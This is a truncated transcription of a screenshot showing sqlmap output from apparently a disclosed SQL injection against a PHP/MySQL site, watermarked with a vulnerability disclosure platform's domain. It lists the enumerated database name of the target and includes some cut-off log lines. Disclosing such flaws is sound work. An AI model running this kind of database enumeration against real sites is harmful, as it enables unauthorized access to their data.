 web application technology: PHP 5.2.17
back-end DBMS: MySQL 5
[11:26:59] [INFO] fetching database names
[11:26:59] [INFO] fetching number of databases
[11:26:59] [WARNING] running in a single-thread mode.
ption '--threads' for faster data retrieval
[11:26:59] [INFO] retrieved:
[11:26:59] [INFO] heuristics detected web page charset
[11:26:59] [WARNING] in case of continuous data retrie
ed to try a switch '--no-cast' or switch '--hex'
[11:26:59] [ERROR] unable to retrieve the number of da
[11:26:59] [INFO] falling back to current database
[11:26:59] [INFO] fetching current database
[11:26:59] [INFO] resumed: www_12321_cn
available databases [1]:
[*] www_12321_cn
www.wooyun.org